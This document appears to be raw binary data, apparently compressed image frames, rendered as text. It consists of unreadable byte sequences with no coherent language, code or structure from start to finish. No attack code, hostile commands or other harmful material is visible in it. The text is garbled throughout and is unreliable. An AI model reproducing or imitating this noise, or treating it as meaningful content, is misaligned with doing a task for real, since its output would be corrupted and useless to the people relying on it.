f� ���:C!� h��1aԒЁ]�)&���v0��a��g�����Fv��G+C�.�"T��FV&A��$�� 	TJm��?CSMNS��V)7��1[yɏ��Z6��]CM��伕",��� kUXb��Rt�	H2:�T��Q$	X�W8�u$��H��P���� ��!� �^ �����l��R9���ЁC�M]m�G��Ӫ���Vk��TjRA6��%�6K�S�s?�G�����c�6[����" �k]Z]� �k��2;H���~���Fİ!q)�+�'��S ~�m|�� �q��W��=8h�EH�Y(�0�����+ ��W$y I���71�(b�5\��y�m�:{F��4f l!��28Ϸ���p��́�F���kna9�3xs@���lγR]�@e�LR�NK�̆ �S�`;��Q+'k��{�3O�|7�x�ɱq�An���C/���9��6]���(�X�S(�|XI[S��h�&{Z]�rD� +Pa�v��p3�u�A�!n!B k�ʒ��EǄ醕��& �C�h�����5�� Q2l#q ���$G�$�Nt�����:7�����?g�H��w��]���+�#���������xS��[$��
��P��A�,>�u�	�����F�^ ���wO�|@������؀@ �Y<�/��p�C��Ҙۃ�V ��7[��U�C`Ln;��`�Y��.4�2ʎ�˴�Q��us�D(7r"�\�0-p�"榏��B�+�C$�Q�lY����N�B�ɍ�M�0NE4�(��:w���'���l�'Ʋ�%0�����M����I��-˜f���b����*���`yc��z���������f$��9���&�����<U0f���n�0eАɕ�7#R"t�;ϕ4�1��f�~�!$B���8xd�C>pB?=�ۛ�X�f�%��)0�0_9��;{�)h@�1 "!����;��*�K"�>@:(����д�y�<h�\1s��A�9�{����!iz= [ ֋���ܠ�3��U0X�;B�E�)�"���0�S�[�� 0B8x����L��[>/877��k1�	�?0�����%��&|3����:�q�lگw+�-���BZ�1�(/̃@0��@S�_+9ٙ��x ���O�$�Ӊ)3Ѝ�	9X����h=��@�>8�Eu�<����Ұ�� q�������B
</�����5�>	#�F#P�X�=؃��E�S�h�A]@+3+��;��Y��I�y��0���yl�3p�lTD|�J	I��*����.s���I�?@��,X���¢r�2�+�a��BҦw����h�:�GX�:iȥRI���D8�|�),A�H��Sߪ�{��SD��CSI1��,ʐJ��F����%�󨙤H�d�O��D�ٰu24��>�J��ʊ(I���7h�7��"�=8�!G�sFȑ�`#���@����aD3��qJ�RLZ5Λ�����	��T���K��ʦJ�j�L��̲>���
�D4�M�L�. M��!vIM����hM��̧�Mڜ��  !� ] ,  � �  � �H����*\Ȱ�Ç�HlB��ŉ3b�ȱ�Ǐ :�H��ɓ(Sj\�1�˗0c
TI��͛e���!Ο@���I��G�%�X�)R�P��tJ2D�'M�f-)���.Z/fh�5lى_��i�"��'$9۶�ڻ���A� t�J�K��M}/�`2��Xp��?�ř�	�&���q�	&4�K����u1�V�,
�$kthl�� (�AH,���lKv�}Q�k�v�>�8��Kz�pJ�$��Hr��g�L��P�!E��J;+�0a����Ӝ�B��L4 �(4P�1��
B�' ���}?�J"�_F=���s��� ���48"�X  3Y��D�Qؒ�Pi�YJ(F=D��_T`� p� J
�)�F�  foO�C�Q�cW��A'�U|px=N�Av#��A4 �%dl �$�VA�i��DZ_BeS{T��fLT �09\�!���%9�\>��^b���@P$�w�Y4����A�� �/N�]ё�A<9&�g�:��Eh*P���VR��jˑI�l����& �O
`C=�0�k�a��c%�$�7���99+�I��G�J,!�u,9"�z�w۔H&�A|�ih��)l`.J6�}��{�� ڊ�Co��h��`�{<� HP����z�5�h��e�h��U�Fgdi��G2����ή���c�Հf{N��&��������N�1�Ք��������U[~�h�4v�ۨ랆��ч	 ��z�Ci<�7D81Lڞ��{�`�/`�4'��7�aC�" @e
 �g,aL;nVAM\�Pr4u����~����gؾ��\�Wd��ڳ�A �P��w��xpfĹ�{el�oR���"p� ����H��>�B�8Ep`���@��|���g�ѭ1������-�$ڀ��U�< E�R �/�,A)�@ 6,�?D��	`�A��":;i�80������P�jC�	EB�<=aLQ��$  ��Q���$����@�:��(�q	1P
�F���gX`�e:,�;[��J� H!�@�q�tЙ��!\�Q��
֠We�B ��VB	|Ă�:@�l���$��L�Vt�(�HJ�xB�{xw�]J�oH @��/ _��<b�3��@�)Bݤp�� "����jP'wŐFL����6�DĘ�;���*ʼ�k�a���4�q .��l@��=��h� ��x@��;�̰38Жl��N)��Ш5#������!���)z�s������D4�t��x� �93�@rf��09�  �*/ "��,���\�`�LO:��L��
"�E�[ *jM'��|�~0�5��k/]��@�=b�~��" �t#d3��Y�4(x�xG���O�d����%!�!��=CRш@\�n8���$��=���(����q���&��S����@���g v�`�:k̅�J�J�.`�*��m�#@��	`����A�5��'dTC	�@������2@`��J�R-/��?U���d±f.f�e�}�,�l�0�
T�N2]e;�
��+TgQ]`_����xZ��t���8�qr�E��kg1#gf�X���w�����i�R�
�,ƞ�F�[�j��c%`6Ccw8+�9�k=�r���.��-�z]E�ozp���i��ׂ�91�� p�LGb�#!	(d$K�j��̘vmҊ�1'���J��n��(�fP��z�� `X$"[)ۚ���8�Hn����U��F�a�݇��.Qf.*+%VX��-(�7���	j��_��u�:@.�fp�Lb��D��3H&�F ����P���6�W�b�%y���Ep�����:p���iH�� -��U|�ٮ�`�J�(#����6$k��Qph��~�M��_�/_���:HL#�fg���@�ҹ�����S	w�kh)� ���F�� $�J�q�	&�7C����G��5`g���@q��)�j�����I�%��Y�3(�s0H��n4a��3����p\�2p�p�e�� )?���E`%�a�}A_��g�E^�S3r��vW�|b`����*�`)�U��W��˂z�ʵU���?B�,	 �l|����x�8Ƞz���H �M3������3V l����M[�ڃV�ieF��V�_s%�Ü��`v%*a�\a3�J��<��l�gf��>�d1s[U \vU15V e�8��'����`^���9p�;#�Y��!f�VpNJui(Ԁ��%��'��0.�d�u?�ƀ.FY�'3�|N��e;�[��P��cr%!j�I�F��J��*�A>�fݱl�1&�tD0W }���u(�G�\��B��X�AUVX(�rI57��<��b7)�D�Tg�E{���s'Ԁ��l�� 5+g�90G�~w�oG�8C bSF&���! H |�|F� 40yX�fE�r�ao�!Q�S�tCW0[x�Pӳq�i��iRHU��g0h����.v^t�L�Y a��K��jH03��?�� �w2h �L
6��[>d��:o׆im�&0f��x��2��9�[�Rfh7 n/����G:�'cI�x6�.�OxF-���1K`r�Sz] �G^g�{H�����jY7r<�_�E�X6/pO�W*�jD>9�]�q*E���J�2 %��*06P�-%DS GU�ĨN�rf��sς��ӒO5�Y�%�"h.�2�M�h@ ��D���eyR�Y bI�}:w Q��= }U"0=6 EXp�Ըfl�/7��"tI`� w'j��0�.<�mM�<�Z8*HP|%P�F@Q�Y|����Ĉ3(�dIQ�XU�J@qp̦c��sEA��"1T��`<�K�0�Rc2[�Y�d. �8 �B�ctF�r;�}��|!GKMۇ&'�  8"u��� �u�ɝ���I���;�9W<D`#"upP|D$�E +�I��nbX����y�VW��\e�\fO"�4̡b] Vxԝ]Ȁ\�s:wD��#�D�(�C�� +�,�FGgdB25 EW���L2p6(襒�W�$�C@��q�u�e�����e ��vڝ{��iV9LkI _&
�"��EĘAL�t�2�]��:P�*E:��`��9yh*�vi0�2��������v�wk �4		�S��i]����`�e '�1>!zp����8���%ژ�G��H���R&0s3�9W�!0f��Y5ZFuX��WV�GJ�:ٚ8T<P����R�8@H� �8J�X�F��:��Y`WQp�rI��By�B]�nns�:�DD.ɤ{�1ڒ�(�G0	� |0Jib.��cy���+���id����1O;�|4�	��|����10g� �4\��  2���UBQs������b��Pp*@;� 
	�/O2>��` 6�5Yhy�ز�&.	b�IrX#��B���Y��H2-@�RW
�y6Pz��:7LL;�~괩	�8e=N@ P*
KB3&�xV���_�qv! i�W6 ��x�����+B.5�E�X� E�@>����I
JSP�|J������9-���U� f�CK�\O�k�=)��H��G�&Xv�hr��]�X5?9�;�E�)�ux�Pg@_����[���9��88W��µb3@�6�(��|����t;�z���^����u��6�[,�C_q��C2ez���	q����lrk�.P��WpO��& ������/�����s<xxd�� %��<
6|��l����Ѿ���*p�'&Uk 0�U�c���+/�2��}Y��
�e�!Jq�V������>;E�\�4�CۙV�$?�[�5�6y�X���K>����6��[��aC�|��A�KL��,�j1b"�׾-	���s!��Nl;Ƀ,Jo��
-�$�bO˸��$�Awxԑ�/5��cU��� z��qsk�����K:�j\ �"|0�$5G�;(c4g�B.vՕ����':�5��BI"$2X�|��e�ٔl���~l����@g�؜��?�]�R���&+�L�l�'S\�52���Ӝ�jASD_��M�ϥK� Ў�=	���X71cI�v�G��>6���K+~��#��C���q�;�9�фG<Uqy�� &}�1��Z��
�p2��WQl�x"�MoA�ÒtC�!i��%I�wk������;ɜ&e�o��"M����A�~J{�T�V � �  uJ'"Pԙ��#`Ǧ1��~��At��_�&0>#���.B���`Qל��F��T	��8��j|��f��|=@y�M�6V77��K6�9�r2'�`oz5��r<eF%"3�s.�7+�Bׄ��$k�tq�}J~��R�����Ԭ���5���
@Uv*T/] �ݢ�x�,�" V5�F���b�+-�]rU�v�V����$�T�����D��ڟ�������î�b���{�w2�?��a#5�qhW\v�b�,B��9���uY#*n�ML�7Df 	T4��|"���'�̀ .�SN�ݒm`V�Y���YE���Ke�� 3j��cھQf=U�_�1�Ý��3a��qDó��]΃��f\�#����+�����aC�zOg�/�� :.����W1_)�*(�,�"�".�U�t�႞�y���w艮�n:�.�@��Xr�/����3!��RB�g4�CĨ1kD�ڢ��n��ほ��y�Qgԩ<���跎�$~=E�^�
N���6m���+yBQ�;6A��6Bd%�4(�	���~(-i/@�:k\ڞ�&I��}n�_��.M����m
���?�6o7��Y�,�>V$��6�ic� i5g�"��?��@۴G��:����N������`@�ߗw���-o7�s���F-�Bx�L�ج�YV7�bO�/iPg{]�d�Q���l��c��l�'��(�P�!�[k�s���D�"pX�6s;�֮�Cu�m�q킎�U~��-i�M��`���)@�3c��!Tc�3������I����@�da�q��>�|*��䅬��o Z�D�&�2��#9�d�14+���1B��P�F?��y��I�p��|��_�V����p�����|��'�Z�U����-P$�^GI/ܫ��LF8X��A&]>I���@,^ ���E�]
d��q��@fY2�I�)�\����5|���Y��jN���'O'*��`� `xY`��Iz��ҪU�#D P5j+z�J֬C%K�U���U�/�TC@�$�5�8���\���a�MQ@m"�H�qI�=��LT `iP�(Y�َNB:`�2�F�ILS�Lؼ5�������Щd0]� �u����
A��!ԋ���!pf���Eg-ٽ{iլ[��o�?Bh_�(��4�? Eٲ��)R��Zâ)�RH�4p����>K�3�B"���o<8���p8��~�@ �vri�	�"���+�";�1��%@Ch��ltP��$,Q���;/6���'q������C� ��Pc��;;K4'���I����5`C�.B��+~��I��{r�� �b����@,>բl+�b�G��%2ͬ��h � �h��M���#������3Q<&�Ԡ����A�"� c��ڞ�µ&��GА���!.���0=�8� "�4�Ȉ�N?�S�F�l)�GųZ6y$������H	@N�U�W� q.� ����`8�|b�~�T��\�M����
�=I�Q�8J�rD��+ydBB-���D���Bl�u�,��8��N8�!#�h���� ��>� �*� ��Bp�>�He8~q@� $�K%�h@ƽQV�]4�2�3�N�/*!�PB	`�̐�:�n���O�ΊI�����(���,�O�ب/���E(4��.�'�D#/:Z�I ��R.cd�p���#ҫT�+�/X$w5pR!Bj��D(;�M>��=�K 8
2Z��R*@8�_3#��쨪>[��J��^�2���t ��g��w��{�h)Az1
�x��ߠ�2�a	8��!m�YtlӀ��!Rp�	T���-M+((� �0��� d9�ؗ���Q�n��q\��O�� ¯��z@_2P@����� }
big/�m"�IN����9@F̠��@Ӌ�!��#�Aw�;����\.��-�s�#P�ԑE*x�|�5��ۢ� P�� ϫW+� ��JS�#ӂ0�$r
�È�1�Ac�Z] �&r�	<��� ��/[ٱ�
��!��hP3Y��8�(*� P@1�H)�k��!�8�Y�L���"9���1L�<׃�9D�#g�\+�م=f�Ji��/��NhrrAӌ�5�yM6����6��D��AF��@�&�C~^�мgC���0�NB/E�Q U$�`AY�ȡ�ڮ�Ñ�s8��Bޓ��,%�W~Ƒ��N#f&ʽ��J^�H'�A�Y,�Y:�G��`���`r�:%��$��O(]i��
�L]D
��dG�І+��Mk��a����9Dg�B����xd����,ʁ�t���'��b�0��#�H���#`�	өaŤ+*�nqSg1����]hj�| Y�\����k�^��$�;H-"����B��3�+i�R��u��5�� W�T�j���z�@�v5�}��Ra��\��ؓL��A8�Ȯ�t��a�Gp��r���m�ܲ���FP��	�D�9�L!�E�~X��Z���̯��;�.Y�d�p����f�<9�t˰
�	���n�D�`��� ��Z\Y��L�-kd����A��=�d�9������]`G�I��  �3�Cf���aɕ��)"y-��t0����8p��B��޴2���=h�� �7�W�0,0,�#.��V�)Ǫ=Y]m3� �W���;2�q���P�t�u�N����dy}A�3�I�Z�T7�p9]�I~Jhy�0�"� ‸�)�Nܚ��V�n ���[��жq+�=���֝E��k�d������"ǉ��v&�e�v���Q�n����&J9 ndm�U���2pi2��#�͍�,��SmM�(ֻ[��E�Pm��wL� ā��q�܎��͹��[�@ʌ�{�0�מ3,U���=,X�f�� ��z8I��:S8WF�Ej�<Vz�ctG�pv(��0�:����(.T���[*/;
��G8��5@�_�ꃯ3��^�Ҍ�����	=(d���>(�a༳��2�������Oa�n��I��x�u��Ŀφ)��x ���n8���D/r�%��-�~C��y0D6&�~��?�����K�r��H+���4�~8�t2;�؍�z����̺�t����T��K���Dp㳝E���?7E���ÿ��0�>N�?�#.�p=\) K��J����;�_S/�>
\7�[����뵠k�(� 4GH�c���@�8h��;�5`�38�1h<�����hI-x*�n�%�!��;�A<�A�=���벮�AX{>|�3(�28��*�.h5!�A�@ͻC���$�6l��;�?+�5��[��(��"P����J��q)���#3�c=��%��@���w�4����a6F�ǋ��x�8>4�$�{!�	� 3��L)E]ęY[�&� :H���9��A�L��
���A1�cA�6�yA�؃�&#@UK�K�E��H���C��@n�,c�%T��˵V��  P1�����V
�r���>8���=�>�I��� �<q��!0��y/0�#�E\X"4b��� �Cؒ?8%	��4s�6�|##K9��:�6a���rk�* (3�"�ȝsz#3��8�K�$*/��BFÁ�5�ĥz���w�k�3�#'pq ���2%�#p�(���J���!�9�:�,�EH�� �aJ�Z�n2;�!�H<HV[ 8=���)�`ö����V3�82��C7�) �7X�6{#�<!�Ò\0������K��(�Joӭ�t�z��Ӿ�a�/$ ��q�����m�+X@���+�B�G�����x;����)�2�EE�4���9<�9����ɽ�G�|����pA��a�V�J�K���[1�N�0C�\��D��I��P͎N�X�P9� �������5N� M��Y���)�Ȫ2 � �Bh��k5��s4;�kE���r>��L|�<���HVDi:�A����c�)�؀8��d<����  �	�P�ï�3Hc3�J�s>�[P�6UK�cχX ̄P�">�P3=*�',�R�2;FZ�AhQ�*,��e�:S5�̎��-�ˬO��H`N�JE�M԰�Tю��;eR����;UH��#9���@����!�o�V��@�n����TI���#�Q�8�:�k5�[���3UVQ�rĎB	�9�X�*e+Z5�N�E���U8h�4\÷a�0��;���$S8�P{	Ǉ�97�M���Vs��Z�����4�sJ�[ёZ��� �P��P�wW��p���ׁNt��5�Px����Ty��%.����5�+E��S؊Cg==huC'�&z�zL�� �:�1��B���������GP><�D�X�PL;J}��|-T�0ٴ�ڍ3��9"��$"Ө�:i�Su�Mz\　)��ͪ�׃�D`�E8?����X�X�>�ڄ�Zo���!?�� �Z�3�e�u�S���b�uq��ʪ�����N���N�\��ԋ�U#�Бm�E`Z{�d���#��j��G ���]e[øj��S�}�=G�)4���u��s<L|��L1]�>�]�"^-�`=��M�Ւ��PeAk�O�0[�X�"��Ț�*�?��P�ΖBS�AC�K��s�Ue��.)��Kb"&��� ̛'PіE	�(�Gj�/x`�`R]Q��a>��&:Xna���a�N Ц�a~`�t'\��_� b](b#>b$&�!Nb&nb'~b(�b)�b">�&\��^^�/�^�^��*vb_�a0��/ca�2��3N�/�1�b)�8�0c7.c8��4��>ƅ+��,/�^�F��-�ba�bDf�Ef�^@cH~�&�`�b^�^�KN�?�_�c;a�b0axe9ޅ` Tf�Gn�WFcV6�".d[�0�$�`6ZN�b��M��.�[`bDa.cN��`�c$�d^cM>b`�.��Z�ap��i>�3fB�aZ�?��q6�N>f#fx�bwv�lޅs�dY��_V�x.bf�zF�_�w��'F�H�a[ �?���)Nc$~�Fb`>�y�h#�h��g��hy���6b0>�(�g[��g��a�.�]�gZX�e�i\��g���Fe�nbw�b��6�~i^0�,�hZ��v�h��SF�~��fV.��h��[0�{>�r���N�vj3�g#���'�c��鯞�]�"Vh7V�Nk~��fh]0�abD&lSpf`�扖��.�a�i���fb_�e���?8eZ�>�I��>�a��na�f荾�����<�ξp�?0b��k�6m�a�w��n��^�ޖ�k���$vgaj�Nn�^jZ8���j^₞�F�[@���߾�5�6~��Nk�v��N�O�]�lf�~��V���f_p��l�~m]h�_�k��f m��vf����mF^eO6l�v������c����F�<F�Z ��o���g6n�^q��hb��m�Nj���f�[�n�.l��l���J>�.6�	��N�������o��� ���f��n,�j�V�>�m�N����!��AV�-p�^p ��vp�v���$���o;p*w�p��s:�r�lB���N�3�,��>f a�8sH��pD� Or]p�D�hZ8qS��B/�L�m;7>�tBo� �Dpvn�ZOrT��WG�I]�u[p�w��Q��`�b��RG���vX���ta�g/d��\�s�>qk?�o�ofi�oOr�v�`'�t��N�gvz��6v8Gjz��tw��wU�w��an7�zw�jNdi����v�w|����h��v7u���yxg�v���}��p��x�wm��j`��o��6��N��[�g?��oy,O�Y�x��yY>�Ӯc���w�u�G�wwxs��g�x�g�g�R~nt��������xwf���2����̶f���OX�t�-�eL^j�����xS7�t�fU>�����j�����[�SV�h�x�Gv�wzS�pƯ{���0����t��kc��4�����w������d��Z(�y�xʗ�l�7�u��>qW��g���_pu��G|[P�o'}��z`�f.�d��y��}��y��}S�|�W{�ׄ[0h�����n�y�7�OЄl��Ype��|��w�w���`0e^ �Y�����GS�旗��a�j�*�돮Y
��Ĉ�����k��

+��bE���a��˗���5�q�H^(�Ьi�&Μ:wҜuQ��2�),�/�"k��S/�o�l��B�Ca
���Ca�ƒ���$V�Iw���װ?(�s�u�@a����7Ьy.l���?���*�:1.�O沪v����.v��.��{�u���d�i5m*u)\S���v�X�ɹ"5�*m
)^MMg.n�&T��m��R��YÜ.�<�vhMGG"��;X�^���.���a���Z?kxF�����~��᳽��?87�s��Ǜy�('�j�g�S�͒u��U{*����4~��~	�H`�Qa8bZ$��.����P)1�����b
/���K���n;bu�\�����b.QE(ZGB�׊��Kg;��YJ&-�V���۝��(�Bff��.,qx$�8ibK|%D�/�a��H���-�0��IQv�8�,*ɢ�_~����9t�0�xWf[M�^��ieT���Y��WBq�*�H��1�.���/��J+����	��+����e��외n����{K���-f�~�*�7ae����h�_�{n���fc��.D����[n��n��>(�X��I��:�{�k0�����'(0M !� [ ,  � �  � �H����*\Ȱ�Ç�H�2�b��%B�ȱ�Ǐ Cv�H2�I�"S�\�dɗ0cʄٲ�͛g���D M�@�
=ȳ�ђC�*e�Q�ON%�s�ҫXJ��$���S�f;6l�#Qê�I��H�S��Hc�p�����Ƽ�@�d.�!�v8�WmU�~#3���LX.�a	�$�-ĐjaB�E%�~�y0�	D0.Y�4��~�;�0굫WW���d���� {��(b�������O< ;	Ë3�\��1�8 tFx�[�"3;���o�X.��x�P�pV�E�� ��&�K�����}�QW) Z
#T&�W`�P l�5 ��RaV�� ���p���� Z l�A	��4$6���� �-��"PO4��_�4���V�8��x�mP!N�B B�P�l"�O�'�oL6��M��AZ�Q���):�gwA5�(Āh��@B� �����{V�w\����D$&F�n�T�g��Ѐe�}��^f��i��f��QA��4פX��4\]R�c�rn>��m��y� x�A I	�_�J�`R��<RILT��qX�A o�PA\��C�F�'
 ��4�h���U�h�Jة�Qc1�F�!���o�"=n|��C��v(������� ��L�A'�.J�Wr$yց�O�[�Ɛ���(�G��@��" �I0�	Н�A;�3[:O��nqV�4 b2�#� ���NH�ܙ^BM��4����UbĄ�_��EZ����\�m/�-˗FA�ۀ���1�h;�(, ��QƝa�7u�Vћ³�xz�A��z��8�DW�g��ū��	q���])pЭ�M\�r�Pn��FI�H�̦)Q��BȕA�r���5`m�p,�!�Pq��+��`��q�R��H�^�2��%��Ą^�e�%�ǵ�	Y �P�@j K�^ �� �P-4���<H`��"� �J��R�*h���&M�rXu| @��np�� X(��  �G�+�.D�� |�*؆e_$�`�=�S(��BD�M$E5@֯~4�(�S@�v)4T ` ��18��y A8�����0��Q�W�����q@����CD�P��L 5dq��[��.�4�g��� 
���9�U�Cf�p�l��X(}����5�D�s8�=�t���잕�� �^[����.�0i���!� ��˜��aY��"璘*-�]At}�ȗ'q�zx@y��*Te�k�a� :`N��@&��V�+4�<7y�p�4�Z��T,s0��*Yy'��,Nʡ��b�_���  >0d�jj��s2��� )|�a� ���cb4c�!.�J,��ᄣ�,�6�@����#$ k10�#v؆���|�	���dX��@��X�le��A�� �7��g:y3!�e.�Mm8Ku��+	����1�P ��_b@Ů�U3���[Lf�	k� ��36P�r"8�<V�r�S
���p��Ύ�e�x�TLT�蕧7�2z�1���C�p�2d ��bY@{���/C�jW%
aXD��K|�O ���?I�o&��0z+�:���6M��0�24�>P���� V
�P\�,(@���Ҟ.(ȵ�4�4��ȭ�J��&;y�/R_e658�fl������ 	�H�b3 B��z��� ����;!"�q����jn:�@!RX5�Ʉtj���G�Zp����v�@���̫��Bܚ�yc܀�*���5�4H��̜��#L
�*�5���l������l&�E�^�#`��E�!%Z��[�� �r|�L6{�*P����A��)�"cKY+P�޶���:Ѣ(Q�*6�:�2�Ae�UU����+���`jҒ���*��@�8ܬ]n�����/�XM���B|���[g�����D��騁�����f7�A�B�`\��9@Q���0IS��]�V�^��5j��^���-?2}RކNim�@�+$4i�H�� ts �\�c	�GUw��F`(C���̅P��"a6l<��xx-z�W��|n?�#��RIc�
������ye��	�#��@E���7���j�z7e`8�Bb;]!Q���g'��qW�͊�����Kgm@��yA��>L�w�m	.��i��`��6�	���׀���-5����t5�nM���`.e� ����::���	xWQ�y3�X  �#&�-�y�"��2!�7˵ 	e�0X��J�h�B�=�B:��t.T<8Pu-�t�q�&�6|�#F�3�d�/2 " j~�k3��Q�#�A�4` �5�ek�]x)%80\��/��DZ�1@�I϶f7���N>�3F�""[��>�%�#"^S �e�)��D�f |� k�u���(1��6�u�E�U�eSa 00�-g[2�-U�}[��_�kZ5�yW�-�.�10.r�]"dw[��5u�Q�^S�tӵ �6Y j;��#&�R-�x����WH�|�U�sH�[Ϸ��F|3/��'}B����k�X	���n�N�5p"��#SUO�-�d�Q �(D  ��y� χ��a��&�j���4�[�;2�QHWMWfp@�� 0/#=[�7�/: }=�D�;P?�62�o Q(~��$$80:RD�V� �'Zb k��t�X7�I[�R���؆n�b�e���.��9��W�h�C�E�+��j��-�%H�vڕm@�"���R!K��_r sV�#��#����%���3&$���/ �yX��/��*��d^B�e�s��5,�p9hu����\�gP@��@r��2��|$Л "�RL˷|mbO�4���w򃆓�&�&=PJ�RQ1���Îŗu!M�S^���g/8Ef�UUE��$�R�|k� �9 ���,;����Óh��Qm�2BW��t�8Q��i�	ї��z��J�~.�=0��df�;�)���6ri�9� D��(��X�b�q�O��}�p w�����d�Z�F@&H���"w���5��X$a��֛E > ��y�}B�tR��b!�22f48£��w�l@p�ʝj��>ʦ{�L��0���G�^�$s����D�%@/�)����(��� 3#a�B!�	9ӱ T�W�\��LGI^'��p�]��M��W6 I?�"�Z�)-� <Ғ˷�D0��G29�`�$��c)9\�D>�)� �#�[��DL���oʗ�Sш�`>I�q/t"G0�I/���՛�ٕ��r,�B_��*�WK� �4@J5�  �\e`�l�=�'�F���w��<�P\#B �|��'"5�d�� MP>�|�Ø�	�˙A
T0jR5k��&&�"A�>c= ��h*�tb47^J���dTi`������%�"i�Z��h��AK�ry��Ufr��q�%}0D�&c&2&��'�(X��C|�L����e�C�Z*�&�[�g�SR��X�j]	�N;%Ť���,��Z!��z�2$��6)� z�9=�i =O�5(4k@{���]������v*��4��s��ɧ0b*C�%V��	jk Y!�&>x�b�9�*�o:��cO��tk:?�[�m���x^��!��O)��*C�Q�4&$�W��;%��;졾x;����p2c'!$��Y��pH�'f�͋�̦��ZH�Ug�p\��	�g ��K����s-����i�D�$��C;'G���djA�S�@R�;��B{�:|��5�����-�Jq�qIp�)��M�VP�/���6'�'QC="�����4�`��;l�����Ej�D�`K��R��1�(p=�EO� ��;r�,����N�ji���T|\���?6��B�c��Îl���]h�@}�0?�L�f�&l�|�Zy�!l���]xsźB>幁B�ך��S$���g��m }�a�b �زBp[*��Q}]3k�$���x��j6���A�͇L�a'�r`��Pf�]��<� Dm��)8�h�q<�?�+\�d��>��G�&V �<�&^A"p�c���]��,�X𔲼��̺�b�M��,@�>?"5�A��4#R �u}�rʾg~���W���0"�d�����Q���a���ګ� �e�I�<}Xp&=.٢�P�x��/�%!i�� �#x�蛖�&K�T�:M�Y3H��.�{�9]��\k� C0	�1���Z�8*�NåL@��(��2��mX�+�X	S��v��\��?oA����y��쿅=�v-
��J'��C���4[jC"��m:���j+�vNl}�C�f�ђK�HH�\�"@V��ȠM�e�pm�>A���o���,
@�mG�"ץ&D�Q�!ށ F�1��1�0I�#�\Z |�}r)0r�|�í�r���vV3|�Q3`�9��}٩|��D�� ���Z�A���Q�Z�p�]j5�3e{+�N�OQ#��ߖ��K0���F�Z	j��M�/N��ѷU �akj��=l��X�}�4��NO�kc+{�68��'�/QPH D��\�j0����5έIͣ��ս�.�(.����Yp/�N�W���H�ӎ��8��W��U�W��B#��m�ζ\�E�͵���;�М�N���nM��q�a��+��?��]1��& 9�4U~��V9"/���Ze���3��p �a>�`� � ��� ��g��~������0U@��u�.�T�)�h�]4��D��uμ���[�T�ў��@���M9����*�l��7���νaMS5)�˘�1[���0K`5����Lp�����<U�����k~���n/{�q����n�6��<�!*V*�B�dF�&��mnR1������n�[>����>���bz���-"�!4��ޗ2�]�� � ���B���Ћ�#�����LO.?���oy@�` ����~�X��U�ڙ��d�B�1~�5�o�h�v��=N �%�m�mڝ�������`�l�֮t���*� �!K��튯K�)���b���1�`��î���J����$�{o�@����!�럄��n��a�k����������B_af�B_��#����r����"Tv���O/��uc�п!TI�<X�D��<d�С�-[F�h��E�;8�ؑGD@ :����dG'NNRLY�eK�[b�qR	F�9u�x�&�!j� `�4FR�&�:��A�5R<�ʵ!O�&O� T�J�f�e�R&̛iW���s��3*\-:$˙��ڐj�C��T�z�Z5 ��]�z�I�LA�m8ö���E�&�r�Z�=��i�O$|�9�A���	?,P��j�WC4>�d�d�-C�P�sD����uХG߬n}5k�\�f1P��3�o��{� ���Z�>W�P��g����n��"R�����ɦ�(���� F"���{8�4�O ��C�":�km�)���d+�)͹����F�Q�	��@��&1@��Ӱ�=����D�q���x��A8���VTb$�M@2���L&R�H�P/�� Ӎ�*�$6䰍&�t2D(���"��,+�sE�\|i�G�̉"�t�J8)f "� ����d��4RU�OT�pUQ��Yid�G� �*I����l��0)Ô�5;*B�(J`�+. !XuU��(�@a�XÅuؒx\D��Τh�s�C2�( �%�Y�,�!���w� ��`$1<R��k�����b!@�����H�k6��B��F�*�x{%�9�p_&D��2b��3�N#�ͣ5r�yU:�ߠ�����+�P�:*�B
�BF`���-�P�����5ª�쀦��=v]1� I�RLak��"z�
M�3���wN@��(B���0莃��NB�H�Vf����N����00[�Uޱ�P!��O�`�(N▕v�.ӡ���A�n��l���@N�(�\wJq:�W�q:I�/�|$�W���R^Xs�?(ܡX1��-f�b�#�!��{ :A�Li%���{�Q�돋E�q�����ZY��@(X�� �
4of���
�W`B2sߊ�P��1�E��j�����#$��<ϸ �AYx �i��s 	�wE �_��7�1|�w�"�j���M���	Ke�$�! Q���ULB��^�Մ�/	x�`�&ZYjc�k�'9H��3[�T@��&�V�N�bZ�mH)X8�\��'Ǥ=�-#�Є����QH�$ZR0<M�r�"���
V����J���$�o��`��E�aY�';��4��z�������ӄ_>�S��.yI�*�~�<}M8�@z���E����安M�e�w��I�����3"	��~��@l����#O�li�}���;������w\��@4��������=�aV��x��`�r���ǈN#� F+F�L��+a� P��X�[N,e��=��t�yc�J��������&51�����F#���$���:�1v�Bt�g�h�H�6Qvau�SwIU3��g�I�@y��a��X}�AXayY+"^�J>���j]�z�W��vs)���R��+�4�"�n�p��4s�+|���l�&� ��+�``�ܴ��ռ����<-aW��s��$��fD�H�1�:�$B��`���R�wD���/^�Q�;(14Jn+���j W)��JAoj2��=B�Ŋ�T�YO�ǽI�h�,2�6��EVr�[�f��x��(�S�8��n(�q��������� �خ�*l��� �7u�0M�	SIB��r������Wf���L��J���
���?J�@v�NC�&oA:��0�/1�ʂւ�w����3�{oGtО��U�;��e[s^�, F�@\��ӛ�d%av�~�"9��'���#b����C�)��	�	�`�,N3 ��>����I��80�TʣK�'�m�1�F�߸��-|���n)��
������&0�sZt���e�yb�m鰁G����+��8p�ةF�sv������vJX�yڑ��B���HZmj��������v#C.Q��2H�-���!�i�E�E9x��W�U�F�5}*Ǻ�ݮ!E��}����MA�&�el!���� Z���g�Dԍu�{h0i��!g��^�nԑӖ�#V$^���)������;�5�`�R{ޤ�s;[z�m�l�A��w��r�Z_�#Wrtwu|$'�8�8bk@����<�y���o�nv�l�T��U=-<OO�s�:fJOw}apv��Pu=�A�,�U^S���������~�2�kc(C!��c�{g�a��5�m$���{M�&>����B{f9�Si��U/��IR��(��6�}�п�<Ծ�a���8��җ�0� 滾�+�)_,٪9��:����?��@˪��8�)0*f�@�+��J��p����k�	☈��i	ʛ��j��>���>,�0����(�Q�S.Wc
����A��y.��0�-�=A� �$�E�]1�3X�}�.� :��+�p��D��:���� B�Q
ڤ��fۀ�3��"+;B���3��y;�P��:	;0?��
